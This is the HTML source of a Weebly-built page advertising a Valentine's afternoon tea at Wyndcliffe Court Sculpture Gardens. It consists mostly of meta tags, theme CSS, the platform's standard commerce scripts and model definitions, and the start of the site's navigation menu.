

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wyndcliffecourt.co.uk/valentines-afternoon-tea.html
body_size: 11406
content:
<!DOCTYPE html>
<html>
	<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<title>Valentines Afternoon Tea - Wyndcliffe Court Sculpture Gardens</title><meta property="og:site_name" content="Wyndcliffe Court Sculpture Gardens">
<meta property="og:title" content="Valentines Afternoon Tea">
<meta property="og:description" content="Selection of specialty teas, fresh ground Kenyan coffee in cafetiere, or luxury Spanish hot chocolate Glass of Prosecco with Sparkling High Tea option Sandwiches   Egg and cress on soft white bread...">
<meta property="og:image" content="en_GB/i/scr/pixel.gif">
<meta property="og:image" content="https://uploads/1/7/8/1/17816455/4794046_orig.jpg">
<meta property="og:image" content="https://uploads/1/7/8/1/17816455/4998132_orig.jpg">
<meta property="og:image" content="https://uploads/1/7/8/1/17816455/8308092_orig.jpg">
<meta property="og:image" content="https://uploads/1/7/8/1/17816455/1368467870.png">
<meta property="og:url" content="http://www.wyndcliffecourt.co.uk/valentines-afternoon-tea.html">
		<link id="wsite-base-style" rel="stylesheet" type="text/css" href="css/sites.css">
<link rel="stylesheet" type="text/css" href="editor/libraries/fancybox/fancybox.css">
<link rel="stylesheet" type="text/css" href="files/main_style.css" title="wsite-theme-css">
 
<style type="text/css">
.wsite-elements.wsite-not-footer div.paragraph, .wsite-elements.wsite-not-footer p, .wsite-elements.wsite-not-footer .product-block .product-title, .wsite-elements.wsite-not-footer .product-description, .wsite-elements.wsite-not-footer .wsite-form-field label, .wsite-elements.wsite-not-footer .wsite-form-field label, #wsite-content div.paragraph, #wsite-content p, #wsite-content .product-block .product-title, #wsite-content .product-description, #wsite-content .wsite-form-field label, #wsite-content .wsite-form-field label, .blog-sidebar div.paragraph, .blog-sidebar p, .blog-sidebar .wsite-form-field label, .blog-sidebar .wsite-form-field label {}
#wsite-content div.paragraph, #wsite-content p, #wsite-content .product-block .product-title, #wsite-content .product-description, #wsite-content .wsite-form-field label, #wsite-content .wsite-form-field label, .blog-sidebar div.paragraph, .blog-sidebar p, .blog-sidebar .wsite-form-field label, .blog-sidebar .wsite-form-field label {}
.wsite-elements.wsite-footer div.paragraph, .wsite-elements.wsite-footer p, .wsite-elements.wsite-footer .product-block .product-title, .wsite-elements.wsite-footer .product-description, .wsite-elements.wsite-footer .wsite-form-field label, .wsite-elements.wsite-footer .wsite-form-field label{}
.wsite-elements.wsite-not-footer h2, .wsite-elements.wsite-not-footer .product-long .product-title, .wsite-elements.wsite-not-footer .product-large .product-title, .wsite-elements.wsite-not-footer .product-small .product-title, #wsite-content h2, #wsite-content .product-long .product-title, #wsite-content .product-large .product-title, #wsite-content .product-small .product-title, .blog-sidebar h2 {}
#wsite-content h2, #wsite-content .product-long .product-title, #wsite-content .product-large .product-title, #wsite-content .product-small .product-title, .blog-sidebar h2 {}
.wsite-elements.wsite-footer h2, .wsite-elements.wsite-footer .product-long .product-title, .wsite-elements.wsite-footer .product-large .product-title, .wsite-elements.wsite-footer .product-small .product-title{}
#wsite-title {}
.wsite-not-footer h2.wsite-content-title a, .wsite-not-footer .paragraph a, .wsite-not-footer blockquote a, #blogTable .blog-sidebar a, #blogTable .blog-comments a, #blogTable .blog-comments-bottom a, #wsite-com-store a, #wsite-com-product-gen a {color:#3366FF !important;}
.wsite-menu-default a {}
.wsite-menu a {}
.wsite-image div, .wsite-caption {}
.galleryCaptionInnerText {}
.fancybox-title {}
.wslide-caption-text {}
.wsite-phone {}
.wsite-headline {}
.wsite-headline-paragraph {}
.wsite-button-inner {}
.wsite-not-footer blockquote {}
.wsite-footer blockquote {}
.blog-header h2 a {}
#wsite-content h2.wsite-product-title {}
.wsite-product .wsite-product-price a {}
.wsite-not-footer h2.wsite-content-title a:hover, .wsite-not-footer .paragraph a:hover, .wsite-not-footer blockquote a:hover, #blogTable .blog-sidebar a:hover, #blogTable .blog-comments a:hover, #blogTable .blog-comments-bottom a:hover, #wsite-com-store a:hover, #wsite-com-product-gen a:hover {color:#3333FF !important;}
</style>
<style type="text/css">
.wsite-header {
	background-image: url(uploads/1/7/8/1/17816455/header_images/1453391621.jpg) !important;
	background-position: 0 0 !important;
}
</style>
<style type="text/css">#wsite-com-product-images .wsite-imageaspectratio-image-height, .wsite-com-category-product-image-height.wsite-imageaspectratio-image-height, .wsite-product .wsite-imageaspectratio-image-height, .wsite-com-category-product-featured-image-height.wsite-imageaspectratio-image-height { margin-bottom: 100% !important } .wsite-com-category-product-group .wsite-com-column { width: 33.33% !important } .wsite-com-category-product-featured-group .wsite-com-column { width: 25.00% !important } .wsite-com-category-subcategory-group .wsite-com-column { width: 33.33% !important } </style>
		<script src="files/templateArtifacts.js"></script>
<script><!--
var STATIC_BASE = 'http://cdn1.editmysite.com/';
var STYLE_PREFIX = 'wsite';
//-->
</script>
<script src="ajax/libs/jquery/1-8-3/jquery.min.js"></script>
<script type="text/javascript" src="js/lang/en/stl.js"></script>
<script src="js/site/main.js"></script><script type="text/javascript">
								_W = _W || {};
								_W.Commerce = _W.Commerce || {};
								_W.Commerce.hasCart = true;
							</script><script> base_context='Site'; base_name='_W'; ASSETS_BASE='cdn2.editmysite.com'; </script>
<script>function initCommerceModels() { (function(){_W.setup_rpc({"url":"\/ajax\/api\/JsonRPC\/Commerce\/","actions":{"Category":[{"name":"generateProductList","len":3,"multiple":false,"standalone":false},{"name":"generateMobileProductList","len":2,"multiple":false,"standalone":false},{"name":"create","len":1,"multiple":false,"standalone":false},{"name":"readOne","len":1,"multiple":false,"standalone":false},{"name":"readMany","len":1,"multiple":false,"standalone":false},{"name":"update","len":1,"multiple":false,"standalone":false},{"name":"patch","len":1,"multiple":false,"standalone":false},{"name":"destroy","len":1,"multiple":false,"standalone":false}],"Checkout":[{"name":"getMiniCart","len":0,"multiple":false,"standalone":false},{"name":"getCheckoutUrl","len":0,"multiple":false,"standalone":false},{"name":"getPaypalNotifyUrl","len":0,"multiple":false,"standalone":false},{"name":"getCurrentOrder","len":0,"multiple":false,"standalone":false},{"name":"getShoppingCart","len":0,"multiple":false,"standalone":false},{"name":"addItem","len":3,"multiple":false,"standalone":false},{"name":"getInventory","len":1,"multiple":false,"standalone":false},{"name":"updateItemQuantity","len":3,"multiple":false,"standalone":false},{"name":"updateItemQuantityV2","len":2,"multiple":false,"standalone":false},{"name":"applyCoupon","len":1,"multiple":false,"standalone":false},{"name":"removeCoupon","len":1,"multiple":false,"standalone":false},{"name":"getShippingAndTaxes","len":1,"multiple":false,"standalone":false},{"name":"isShippable","len":1,"multiple":false,"standalone":false},{"name":"checkCart","len":2,"multiple":false,"standalone":false},{"name":"generateProductList","len":3,"multiple":false,"standalone":false},{"name":"makePayment","len":7,"multiple":false,"standalone":false}],"CustomerAddress":[{"name":"create","len":1,"multiple":false,"standalone":false},{"name":"readOne","len":1,"multiple":false,"standalone":false},{"name":"readMany","len":1,"multiple":false,"standalone":false},{"name":"update","len":1,"multiple":false,"standalone":false},{"name":"patch","len":1,"multiple":false,"standalone":false},{"name":"destroy","len":1,"multiple":false,"standalone":false}],"Customer":[{"name":"create","len":1,"multiple":false,"standalone":false},{"name":"readOne","len":1,"multiple":false,"standalone":false},{"name":"readMany","len":1,"multiple":false,"standalone":false},{"name":"update","len":1,"multiple":false,"standalone":false},{"name":"patch","len":1,"multiple":false,"standalone":false},{"name":"destroy","len":1,"multiple":false,"standalone":false}],"OrderBilling":[{"name":"create","len":1,"multiple":false,"standalone":false},{"name":"readOne","len":1,"multiple":false,"standalone":false},{"name":"readMany","len":1,"multiple":false,"standalone":false},{"name":"update","len":1,"multiple":false,"standalone":false},{"name":"patch","len":1,"multiple":false,"standalone":false},{"name":"destroy","len":1,"multiple":false,"standalone":false}],"OrderItem":[{"name":"create","len":1,"multiple":false,"standalone":false},{"name":"readOne","len":1,"multiple":false,"standalone":false},{"name":"readMany","len":1,"multiple":false,"standalone":false},{"name":"update","len":1,"multiple":false,"standalone":false},{"name":"patch","len":1,"multiple":false,"standalone":false},{"name":"destroy","len":1,"multiple":false,"standalone":false}],"Order":[{"name":"create","len":1,"multiple":false,"standalone":false},{"name":"readOne","len":1,"multiple":false,"standalone":false},{"name":"readMany","len":1,"multiple":false,"standalone":false},{"name":"update","len":1,"multiple":false,"standalone":false},{"name":"patch","len":1,"multiple":false,"standalone":false},{"name":"destroy","len":1,"multiple":false,"standalone":false}],"OrderShipment":[{"name":"create","len":1,"multiple":false,"standalone":false},{"name":"readOne","len":1,"multiple":false,"standalone":false},{"name":"readMany","len":1,"multiple":false,"standalone":false},{"name":"update","len":1,"multiple":false,"standalone":false},{"name":"patch","len":1,"multiple":false,"standalone":false},{"name":"destroy","len":1,"multiple":false,"standalone":false}],"Product":[{"name":"isInStock","len":2,"multiple":false,"standalone":false},{"name":"create","len":1,"multiple":false,"standalone":false},{"name":"readOne","len":1,"multiple":false,"standalone":false},{"name":"readMany","len":1,"multiple":false,"standalone":false},{"name":"update","len":1,"multiple":false,"standalone":false},{"name":"patch","len":1,"multiple":false,"standalone":false},{"name":"destroy","len":1,"multiple":false,"standalone":false}],"ShippingRate":[{"name":"create","len":1,"multiple":false,"standalone":false},{"name":"readOne","len":1,"multiple":false,"standalone":false},{"name":"readMany","len":1,"multiple":false,"standalone":false},{"name":"update","len":1,"multiple":false,"standalone":false},{"name":"patch","len":1,"multiple":false,"standalone":false},{"name":"destroy","len":1,"multiple":false,"standalone":false}]},"namespace":"_W.Commerce.RPC"});
_W.setup_model_rpc({"rpc_namespace":"_W.Commerce.RPC","model_namespace":"_W.Commerce.BackboneModelData","collection_namespace":"_W.Commerce.BackboneCollectionData","bootstrap_namespace":"_W.Commerce.BackboneBootstrap","models":{"Category":{"_class":"Commerce.Model.Category","defaults":{"shown_in_storefront":false,"site_link":null,"product_count":null,"published":true,"name":"","page_layout":null,"page_title":null,"page_description":null,"show_featured_products":true,"show_sub_categories":true,"children_collapsed":false,"hide_from_parent":false,"parent_category_id":null,"category_order":null,"image_order":null,"permalink":null,"product_ids":null,"preferred_order_product_ids":null,"coupon_ids":null,"owner_id":"","site_id":"","created_date":0,"updated_date":0},"validation":{"shown_in_storefront":null,"site_link":null,"product_count":null,"site_category_id":null,"published":null,"name":{"required":true},"page_layout":null,"page_title":null,"page_description":null,"show_featured_products":null,"show_sub_categories":null,"children_collapsed":null,"hide_from_parent":null,"parent_category_id":null,"category_order":null,"image_order":null,"permalink":{"pattern":"^[\\w\\\/.-]*$","required":false},"product_ids":null,"preferred_order_product_ids":null,"coupon_ids":null,"owner_id":{"required":true},"site_id":{"required":true},"created_date":null,"updated_date":null},"types":{"shown_in_storefront":"boolean","site_link":"string","product_count":null,"site_category_id":"string","published":"boolean","name":"string","page_layout":"string","page_title":"string","page_description":"string","show_featured_products":"boolean","show_sub_categories":"boolean","children_collapsed":"boolean","hide_from_parent":"boolean","parent_category_id":null,"category_order":"integer","image_order":"json","permalink":"string","product_ids":"json","preferred_order_product_ids":"json","coupon_ids":"json","owner_id":"string","site_id":"string","created_date":"int","updated_date":"int"},"idAttribute":"site_category_id","keydefs":{"PRIMARY":["owner_id","site_id","site_category_id"]},"relations":[{"type":"HasMany","key":"images","foreignKey":["owner_id","site_id","site_category_id"],"parse":true,"relatedModel":"CategoryImage","reverseRelation":{"key":null,"includeInJSON":false}}]},"Checkout":{"_class":"Commerce.Model.Checkout","defaults":null,"validation":null,"types":null,"idAttribute":null,"keydefs":null},"CustomerAddress":{"_class":"Commerce.Model.CustomerAddress","defaults":{"site_customer_id":null,"label":"","business_name":"","street":"","street2":null,"postal_code":"","city":"","region":"","country":"","phone":null,"owner_id":"","site_id":"","created_date":0,"updated_date":0},"validation":{"site_customer_id":null,"site_customer_address_id":null,"label":{"required":true},"business_name":null,"street":{"required":true},"street2":null,"postal_code":{"required":true},"city":{"required":true},"region":null,"country":{"required":true},"phone":null,"owner_id":{"required":true},"site_id":{"required":true},"created_date":null,"updated_date":null},"types":{"site_customer_id":"string","site_customer_address_id":"int","label":"string","business_name":"string","street":"string","street2":"string","postal_code":"string","city":"string","region":"string","country":"string","phone":"string","owner_id":"string","site_id":"string","created_date":"int","updated_date":"int"},"idAttribute":"site_customer_address_id","keydefs":{"PRIMARY":["owner_id","site_id","site_customer_id","site_customer_address_id"],"address":["owner_id","site_id","deleted","country","region","city"],"address_name":["owner_id","site_id","deleted","label"]}},"Customer":{"_class":"Commerce.Model.Customer","defaults":{"name_prefix":null,"name_first":"","name_last":"","name_suffix":null,"email":"","business_name":null,"home_phone":null,"work_phone":null,"owner_id":"","site_id":"","created_date":0,"updated_date":0},"validation":{"site_customer_id":null,"name_prefix":null,"name_first":{"required":true},"name_last":{"required":true},"name_suffix":null,"email":{"email":null,"required":true},"business_name":null,"home_phone":{"minlength":"7","required":false},"work_phone":{"minlength":"7","required":true},"owner_id":{"required":true},"site_id":{"required":true},"created_date":null,"updated_date":null},"types":{"site_customer_id":"string","name_prefix":"string","name_first":"string","name_last":"string","name_suffix":"string","email":"string","business_name":"string","home_phone":"string","work_phone":"string","owner_id":"string","site_id":"string","created_date":"int","updated_date":"int"},"idAttribute":"site_customer_id","keydefs":{"PRIMARY":["owner_id","site_id","site_customer_id"],"lastname":["deleted","site_id","name_last"],"email":["deleted","site_id","email"],"business":["deleted","site_id","business_name"]},"relations":[{"type":"HasMany","key":"addresses","foreignKey":["owner_id","site_id","site_customer_id"],"parse":true,"relatedModel":"CustomerAddress","reverseRelation":{"key":"customer","includeInJSON":false}},{"type":"HasMany","key":"orders","foreignKey":["owner_id","site_id","site_order_id"],"parse":true,"relatedModel":"Order","reverseRelation":{"key":"original_customer","includeInJSON":false}}]},"OrderBilling":{"_class":"Commerce.Model.OrderBilling","defaults":{"site_order_id":null,"gateway":"","site_payment_gateway_id":null,"site_customer_id":"","site_customer_address_id":null,"full_name":null,"email":null,"phone":null,"business_name":null,"street":null,"street2":null,"city":null,"region":null,"country":null,"postal_code":null,"owner_id":"","site_id":"","created_date":0,"updated_date":0},"validation":{"site_order_id":null,"site_order_billing_id":null,"gateway":{"required":true},"site_payment_gateway_id":null,"site_customer_id":{"required":true},"site_customer_address_id":null,"full_name":null,"email":null,"phone":null,"business_name":null,"street":null,"street2":null,"city":null,"region":null,"country":null,"postal_code":null,"owner_id":{"required":true},"site_id":{"required":true},"created_date":null,"updated_date":null},"types":{"site_order_id":"string","site_order_billing_id":"int","gateway":"string","site_payment_gateway_id":"string","site_customer_id":"string","site_customer_address_id":"int","full_name":"string","email":"string","phone":"string","business_name":"string","street":"string","street2":"string","city":"string","region":"string","country":"string","postal_code":"string","owner_id":"string","site_id":"string","created_date":"int","updated_date":"int"},"idAttribute":"site_order_billing_id","keydefs":{"PRIMARY":["owner_id","site_id","site_order_id","site_order_billing_id"]},"relations":[{"type":"HasMany","key":"transactions","foreignKey":["owner_id","site_id","site_order_id","site_order_billing_id"],"parse":true,"relatedModel":"OrderBillingTransaction","reverseRelation":{"key":null,"includeInJSON":false}}]},"OrderItem":{"_class":"Commerce.Model.OrderItem","defaults":{"current_price":null,"discounted_price":null,"product_url":null,"full_product_url":null,"image_info":null,"track_inventory":null,"site_order_id":null,"site_product_id":"","site_product_sku_id":0,"name":"","short_description":null,"taxable":null,"quantity":1,"product_type":null,"download_limit_type":null,"download_units_remaining":null,"price":null,"sale_price":null,"total_price":0,"weight":null,"weight_unit":"lb","sku":null,"options":null,"returned":null,"discounts":null,"owner_id":"","site_id":"","created_date":0,"updated_date":0},"validation":{"current_price":null,"discounted_price":null,"product_url":null,"full_product_url":null,"image_info":null,"track_inventory":null,"site_order_id":null,"site_order_item_id":null,"site_product_id":{"required":true},"site_product_sku_id":{"required":true},"name":null,"short_description":null,"taxable":null,"quantity":null,"product_type":null,"download_limit_type":null,"download_units_remaining":null,"price":null,"sale_price":null,"total_price":null,"weight":null,"weight_unit":null,"sku":null,"options":null,"returned":null,"discounts":null,"owner_id":{"required":true},"site_id":{"required":true},"created_date":null,"updated_date":null},"types":{"current_price":"decimal","discounted_price":"decimal","product_url":"string","full_product_url":"string","image_info":"string","track_inventory":"boolean","site_order_id":"string","site_order_item_id":"string","site_product_id":"string","site_product_sku_id":"int","name":"string","short_description":"mediumtext","taxable":"int","quantity":"int","product_type":"string","download_limit_type":"string","download_units_remaining":"int","price":"decimal","sale_price":"decimal","total_price":"decimal","weight":"decimal","weight_unit":"string","sku":"string","options":"json","returned":"int","discounts":"json","owner_id":"string","site_id":"string","created_date":"int","updated_date":"int"},"idAttribute":"site_order_item_id","keydefs":{"PRIMARY":["owner_id","site_id","site_order_id","site_order_item_id"]},"relations":[{"type":"HasMany","key":"order_item_file","foreignKey":["owner_id","site_id","site_order_id","site_order_item_id"],"parse":true,"relatedModel":"OrderItemFile","reverseRelation":{"key":null,"includeInJSON":false}},{"type":"HasMany","key":"original_product_sku_file","foreignKey":["owner_id","site_id","site_product_id","site_product_sku_id"],"parse":true,"relatedModel":"ProductSkuFile","reverseRelation":{"key":null,"includeInJSON":false}}]},"Order":{"_class":"Commerce.Model.Order","defaults":{"site_customer_id":null,"order_type":"cart","full_name":null,"order_status":"pending","order_currency":"usd","order_tax_total":0,"order_tax_rates":null,"order_shipping_total":0,"order_shipping_method":null,"order_subtotal":0,"order_total":0,"token":null,"refunded_amount":0,"order_paid_date":null,"return_inventory_date":null,"contains_download":null,"contains_service":null,"contains_physical":null,"order_shipment_status":null,"order_notes":null,"discounts":null,"owner_id":"","site_id":"","created_date":0,"updated_date":0},"validation":{"site_order_id":null,"site_customer_id":null,"order_type":{"in":["abandoned","order","cart","wishlist"],"required":false},"full_name":null,"order_status":null,"order_currency":null,"order_tax_total":null,"order_tax_rates":null,"order_shipping_total":null,"order_shipping_method":null,"order_subtotal":null,"order_total":null,"token":null,"refunded_amount":null,"order_paid_date":null,"return_inventory_date":null,"contains_download":null,"contains_service":null,"contains_physical":null,"order_shipment_status":null,"order_notes":null,"discounts":null,"owner_id":{"required":true},"site_id":{"required":true},"created_date":null,"updated_date":null},"types":{"site_order_id":"string","site_customer_id":"string","order_type":"string","full_name":"string","order_status":"string","order_currency":"string","order_tax_total":"decimal","order_tax_rates":"json","order_shipping_total":"decimal","order_shipping_method":"string","order_subtotal":"decimal","order_total":"decimal","token":"string","refunded_amount":"decimal","order_paid_date":"int","return_inventory_date":"int","contains_download":"boolean","contains_service":"boolean","contains_physical":"boolean","order_shipment_status":"string","order_notes":"string","discounts":"json","owner_id":"string","site_id":"string","created_date":"int","updated_date":"int"},"idAttribute":"site_order_id","keydefs":{"PRIMARY":["owner_id","site_id","site_order_id"],"token_2":["token"],"order_status":["owner_id","site_id","deleted","order_type","order_status"],"customer":["owner_id","site_id","deleted","site_customer_id","order_type","order_status"],"token":["token"],"com_order_date":["owner_id","site_id","deleted","order_type","order_paid_date"]},"relations":[{"type":"HasMany","key":"items","foreignKey":["owner_id","site_id","site_order_id"],"parse":true,"relatedModel":"OrderItem","reverseRelation":{"key":"order","includeInJSON":false}},{"type":"HasMany","key":"shipments","foreignKey":["owner_id","site_id","site_order_id"],"parse":true,"relatedModel":"OrderShipment","reverseRelation":{"key":"order","includeInJSON":false}},{"type":"HasMany","key":"billings","foreignKey":["owner_id","site_id","site_order_id"],"parse":true,"relatedModel":"OrderBilling","reverseRelation":{"key":"order","includeInJSON":false}},{"type":"HasMany","key":"coupons","foreignKey":["owner_id","site_id","site_order_id"],"parse":true,"relatedModel":"OrderCoupon","reverseRelation":{"key":null,"includeInJSON":false}}]},"OrderShipment":{"_class":"Commerce.Model.OrderShipment","defaults":{"site_order_id":null,"site_customer_id":"","site_customer_address_id":0,"shipping_provider":null,"site_shipping_provider_id":null,"shipping_provider_payment":null,"weight":null,"weight_unit":"lb","height":null,"width":null,"depth":null,"full_name":null,"email":null,"phone":null,"business_name":null,"street":null,"street2":null,"city":null,"region":null,"country":null,"postal_code":null,"site_shipping_price_id":null,"price":0,"title":null,"shipment_date":null,"tracking_number":null,"status":null,"owner_id":"","site_id":"","created_date":0,"updated_date":0},"validation":{"site_order_id":null,"site_order_shipment_id":null,"site_customer_id":{"required":true},"site_customer_address_id":{"required":true},"shipping_provider":null,"site_shipping_provider_id":null,"shipping_provider_payment":null,"weight":null,"weight_unit":null,"height":null,"width":null,"depth":null,"full_name":null,"email":null,"phone":null,"business_name":null,"street":null,"street2":null,"city":null,"region":null,"country":null,"postal_code":null,"site_shipping_price_id":null,"price":null,"title":null,"shipment_date":null,"tracking_number":null,"status":null,"owner_id":{"required":true},"site_id":{"required":true},"created_date":null,"updated_date":null},"types":{"site_order_id":"string","site_order_shipment_id":"int","site_customer_id":"string","site_customer_address_id":"int","shipping_provider":"string","site_shipping_provider_id":"int","shipping_provider_payment":"json","weight":"decimal","weight_unit":"string","height":"decimal","width":"decimal","depth":"decimal","full_name":"string","email":"string","phone":"string","business_name":"string","street":"string","street2":"string","city":"string","region":"string","country":"string","postal_code":"string","site_shipping_price_id":"string","price":"decimal","title":"string","shipment_date":null,"tracking_number":null,"status":"string","owner_id":"string","site_id":"string","created_date":"int","updated_date":"int"},"idAttribute":"site_order_shipment_id","keydefs":{"PRIMARY":["owner_id","site_id","site_order_id","site_order_shipment_id"]},"relations":[{"type":"HasMany","key":"transactions","foreignKey":["owner_id","site_id","site_order_id","site_order_shipment_id"],"parse":true,"relatedModel":"OrderShipmentTransaction","reverseRelation":{"key":null,"includeInJSON":false}},{"type":"HasMany","key":"original_shipment_rate","foreignKey":["owner_id","site_id","site_shipping_price_id"],"parse":true,"relatedModel":"ShippingRate","reverseRelation":{"key":null,"includeInJSON":false}}]},"Product":{"_class":"Commerce.Model.Product","defaults":{"site_link":null,"name":null,"short_description":null,"seo_page_title":null,"seo_page_description":null,"published":true,"track_inventory":false,"taxable":false,"image_order":null,"permalink":null,"price_low":null,"price_high":null,"sale_price_low":null,"sale_price_high":null,"inventory":null,"all_skus_sale":null,"highest_nonsale":null,"category_ids":null,"coupon_ids":null,"owner_id":"","site_id":"","created_date":0,"updated_date":0},"validation":{"site_link":null,"site_product_id":null,"name":null,"short_description":null,"seo_page_title":null,"seo_page_description":null,"published":null,"track_inventory":null,"taxable":null,"image_order":null,"permalink":{"pattern":"^[\\w\\\/.-]*$","required":false},"price_low":null,"price_high":null,"sale_price_low":null,"sale_price_high":null,"inventory":null,"all_skus_sale":null,"highest_nonsale":null,"category_ids":null,"coupon_ids":null,"owner_id":{"required":true},"site_id":{"required":true},"created_date":null,"updated_date":null},"types":{"site_link":"string","site_product_id":"string","name":"string","short_description":"string","seo_page_title":"string","seo_page_description":"string","published":"boolean","track_inventory":"boolean","taxable":"boolean","image_order":"json","permalink":"string","price_low":"decimal","price_high":"decimal","sale_price_low":"decimal","sale_price_high":"decimal","inventory":"decimal","all_skus_sale":"boolean","highest_nonsale":"decimal","category_ids":"json","coupon_ids":"json","owner_id":"string","site_id":"string","created_date":"int","updated_date":"int"},"idAttribute":"site_product_id","keydefs":{"PRIMARY":["owner_id","site_id","site_product_id"],"manufacturer":["owner_id","site_product_id","site_manufacturer_id"],"created_date":["owner_id","site_id","deleted","created_date"],"updated_date":["owner_id","site_id","deleted","updated_date"]},"relations":[{"type":"HasMany","key":"skus","foreignKey":["owner_id","site_id","site_product_id"],"parse":true,"relatedModel":"ProductSku","reverseRelation":{"key":null,"includeInJSON":false}},{"type":"HasMany","key":"images","foreignKey":["owner_id","site_id","site_product_id"],"parse":true,"relatedModel":"ProductImage","reverseRelation":{"key":null,"includeInJSON":false}},{"type":"HasMany","key":"manufacturer","foreignKey":["owner_id","site_id"],"parse":true,"relatedModel":"Manufacturer","reverseRelation":{"key":null,"includeInJSON":false}},{"type":"HasMany","key":"options2","foreignKey":["owner_id","site_id","site_product_id"],"parse":true,"relatedModel":"ProductOption","reverseRelation":{"key":null,"includeInJSON":false}}]},"ShippingRate":{"_class":"Commerce.Model.ShippingRate","defaults":{"title":null,"country":null,"type":null,"minimum":0,"maximum":0,"price":0,"coupon_ids":null,"owner_id":"","site_id":"","created_date":0,"updated_date":0},"validation":{"site_shipping_price_id":null,"title":null,"country":null,"type":{"in":["Price","Weight"],"required":false},"minimum":null,"maximum":null,"price":null,"coupon_ids":null,"owner_id":{"required":true},"site_id":{"required":true},"created_date":null,"updated_date":null},"types":{"site_shipping_price_id":"int","title":"String","country":"String","type":"String","minimum":"decimal","maximum":"decimal","price":"decimal","coupon_ids":"json","owner_id":"string","site_id":"string","created_date":"int","updated_date":"int"},"idAttribute":"site_shipping_price_id","keydefs":{"PRIMARY":["owner_id","site_id","site_shipping_price_id"]},"relations":[{"type":"HasMany","key":"region_rates","foreignKey":["owner_id","site_id","site_shipping_price_id"],"parse":true,"relatedModel":"ShippingRegionRate","reverseRelation":{"key":null,"includeInJSON":false}}]}},"collections":{"Category":{"_class":"Commerce.Collection.Category"},"Checkout":{"_class":"Commerce.Collection.Checkout"},"CustomerAddress":{"_class":"Commerce.Collection.CustomerAddress"},"Customer":{"_class":"Commerce.Collection.Customer"},"OrderBilling":{"_class":"Commerce.Collection.OrderBilling"},"OrderItem":{"_class":"Commerce.Collection.OrderItem"},"Order":{"_class":"Commerce.Collection.Order"},"OrderShipment":{"_class":"Commerce.Collection.OrderShipment"},"Product":{"_class":"Commerce.Collection.Product"},"ShippingRate":{"_class":"Commerce.Collection.ShippingRate"}},"bootstrap":[]});
})(); }</script>
<script src="js/site/commerce-core.js"></script>
<script src="js/site/main-commerce-browse.js"></script><script type="text/javascript">_W.configDomain = "www.weebly.com";</script><script>_W.relinquish && _W.relinquish()</script>
<script type="text/javascript" src="js/lang/en/stl.js"></script><script> _W.themePlugins = [];</script><script type="text/javascript"><!--
	var DISABLE_NAV_MORE = 1;
	(function(jQuery){
		function initFlyouts(){
			initPublishedFlyoutMenus(
				[{"id":"227238871765933616","title":"Home","url":"index.html","target":"","nav_menu":false},{"id":"897494581694238126","title":"Sculpture Shows","url":"sculpture-shows.html","target":"","nav_menu":false},{"id":"402662060251543570","title":"History","url":"history.html","target":"","nav_menu":false},{"id":"468190557457735615","title":"Contact & Directions","url":"contact--directions.html","target":"","nav_menu":false},{"id":"714985218201950590","title":"Visiting Us","url":"visiting-us.html","target":"","nav_menu":false},{"id":"335870950439692843","title":"Local Attractions","url":"local-attractions.html","target":"","nav_menu":false},{"id":"396450356722050426","title":"Press","url":"press.html","target":"","nav_menu":false},{"id":"654835847694913170","title":"Tea Rooms","url":"tea-rooms.html","target":"","nav_menu":false},{"id":"206160238148012503","title":"Gallery","url":"gallery.html","target":"","nav_menu":false},{"id":"420170552829098287","title":"Events and Courses","url":"events-and-courses.html","target":"","nav_menu":false},{"id":"741994711225558632","title":"Gift shop and flowers","url":"gift-shop-and-flowers.html","target":"","nav_menu":false},{"id":"937525756434399669","title":"Afternoon Teas","url":"afternoon-teas.html","target":"","nav_menu":false},{"id":"873746743342757283","title":"Sculptors area","url":"sculptors-area.html","target":"","nav_menu":false}],
				"644515561803737373",
				'',
				'active',
				false,
